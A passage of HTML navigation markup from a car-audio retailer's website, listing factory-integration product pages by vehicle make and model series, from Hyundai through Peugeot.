														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Nexo-Series">Hyundai Nexo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Palisade-Series">Hyundai Palisade Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Santa-Fé-Series">Hyundai Santa Fé Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Sonata-Series">Hyundai Sonata Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Terracan-Series">Hyundai Terracan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Trajet-Series">Hyundai Trajet Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Tucson-Series">Hyundai Tucson Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Venue-Series">Hyundai Venue Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/IVECO">IVECO</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/IVECO/Iveco-Daily-Series">Iveco Daily Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/IVECO/Iveco-Massif-Series">Iveco Massif Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar">Jaguar</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-E-Series">Jaguar E Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-F-Series">Jaguar F Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-I-Series">Jaguar I Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-S-Type-Series">Jaguar S-Type Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jaguar/Jaguar-X-Series">Jaguar X Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep">Jeep</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Cherokee-Liberty-Series">Jeep Cherokee/Liberty Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Commander-Series">Jeep Commander Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Compass-Series">Jeep Compass Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Patriot-Series">Jeep Patriot Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Renegade-Series">Jeep Renegade Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-jeep/Jeep-Wrangler-Series">Jeep Wrangler Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia">Kia</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Carens-Series">Kia Carens Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Carnival-Series">Kia Carnival Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Cee'd-Series">Kia Cee'd Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Cerato-Series">Kia Cerato Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Forte-Series">Kia Forte Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Magentis-Series">Kia Magentis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Niro-Series">Kia Niro Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Opirus-Series">Kia Opirus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Picanto-Series">Kia Picanto Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Quoris-Series">Kia Quoris Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Rio-Series">Kia Rio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Sorento-Series">Kia Sorento Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Soul-Series">Kia Soul Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Sportage-Series">Kia Sportage Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Stinger-Series">Kia Stinger Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Stonic-Series">Kia Stonic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-kia/Kia-Venga-Series">Kia Venga Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini">Lamborghini</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini/Lamborghini-Aventador-Series">Lamborghini Aventador Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini/Lamborghini-Huracán-Series">Lamborghini Huracán Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lamborghini/Lamborghini-Urus-Series">Lamborghini Urus Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover">Land Rover</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Land-Rover-Defender-Series">Land Rover Defender Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Land-Rover-Discovery-Series">Land Rover Discovery Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Land-Rover-Freelander-Series">Land Rover Freelander Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-L322-L405-L460-Autobiography-Vogue-Series">Range Rover Autobiography/Vogue Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-Evoque-Series">Range Rover Evoque Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-Sport-Series">Range Rover Sport Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-land-rover/Range-Rover-Velar-Series">Range Rover Velar Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus">Lexus</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-CT-Series">Lexus CT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-ES-Series">Lexus ES Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-IS-Series">Lexus IS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-LFA-Series">Lexus LFA Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-LS-Series">Lexus LS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-NX-Series">Lexus NX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-RX-Series">Lexus RX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-SC-Series">Lexus SC Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-lexus/Lexus-UX-Series">Lexus UX Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda">Mazda</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-2-Demio-Series">Mazda 2/Demio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-3-Series">Mazda 3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-5-Series">Mazda 5 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-6-Series">Mazda 6 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-BT-Series">Mazda BT-Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-CX-Series">Mazda CX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-MX-5-Miata-Roadster-Series">Mazda MX-5/Miata/Roadster Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-RX-8-Series">Mazda RX-8 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mazda/Mazda-Tribute-Series">Mazda Tribute Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren">McLaren</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-540-765-Series">McLaren 540-765 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-Elva-Series">McLaren Elva Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-F1-Series">McLaren F1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-GT-Series">McLaren GT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-MP4-12C-Series">McLaren MP4-12C Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-P1-Series">McLaren P1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-Senna-Series">McLaren Senna Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/McLaren/McLaren-Speedtail-Series">McLaren Speedtail Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes">Mercedes</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-A-Class">Mercedes A Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-AMG-Series">Mercedes AMG Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-B-Class">Mercedes B Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-C-Class">Mercedes C Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-Citan-Series">Mercedes Citan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-E-Class">Mercedes E Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-G-Class">Mercedes G Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-M-Class">Mercedes M Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-R-Class">Mercedes R Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-S-Class">Mercedes S Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-Sprinter-Series">Mercedes Sprinter Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-V-Class-Vito">Mercedes V Class</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mercedes/Mercedes-X-Class">Mercedes X Class</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini">Mini</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Cabrio-Series">Mini Cabrio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Clubman-Series">Mini Clubman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Cooper-Series">Mini Cooper Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Countryman-Series">Mini Countryman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Coupé-Series">Mini Coupé Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Paceman-Series">Mini Paceman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mini/Mini-Roadster-Series">Mini Roadster Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi">Mitsubishi</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-3000GT-Series">Mitsubishi 3000GT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Carisma-Series">Mitsubishi Carisma Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Colt-Series">Mitsubishi Colt Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Eclipse-Series">Mitsubishi Eclipse Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Galant-Series">Mitsubishi Galant Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Grandis-Series">Mitsubishi Grandis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-i-MiEV-Series">Mitsubishi i-MiEV Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-L200-Series">Mitsubishi L200 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Lancer-Evo-Series">Mitsubishi Lancer Evo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Outlander-Series">Mitsubishi Outlander Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/Mitsubishi-Pajero-Shogun-Series">Mitsubishi Pajero/Shogun Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-mitsubishi/RVR-Space-Runner-Space-Star-Series">RVR/Space Runner/Space Star Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan">Nissan</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-300-Series">Nissan 300 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Almera-Series">Nissan Almera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Cube-Series">Nissan Cube Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-GT-R-Series">Nissan GT-R Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Juke-Series">Nissan Juke Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Leaf-Series">Nissan Leaf Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Micra-Series">Nissan Micra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Murano-Series">Nissan Murano Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Navara-Frontier-Series">Nissan Navara/Frontier Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-NV-Evalia-Series">Nissan NV/Evalia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Pathfinder-Series">Nissan Pathfinder Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Primera-Series">Nissan Primera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Pulsar-Tiida-Series">Nissan Pulsar/Tiida Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Qashqai-Series">Nissan Qashqai Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Teana-Series">Nissan Teana Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-Tiida-Series">Nissan Tiida Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-nissan/Nissan-X-Trail-Series">Nissan X-Trail Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot">Peugeot</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-107-1007-Series">Peugeot 107/1007 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-108-Series">Peugeot 108 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-206-2008-Series">Peugeot 206-2008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-301-3008-Series">Peugeot 301-3008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-407-4008-Series">Peugeot 407-4008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series">Peugeot 508-5008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-607-807-Series">Peugeot 607-807 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Bipper-Series">Peugeot Bipper Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Boxer-Expert-Series">Peugeot Boxer/Expert Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-iOn-Series">Peugeot iOn Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Partner-Tepee-Series">Peugeot Partner Tepee Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-RCZ-Series">Peugeot RCZ Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Rifter-Series">Peugeot Rifter Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Traveller-Series">Peugeot Traveller Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche">Porsche</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
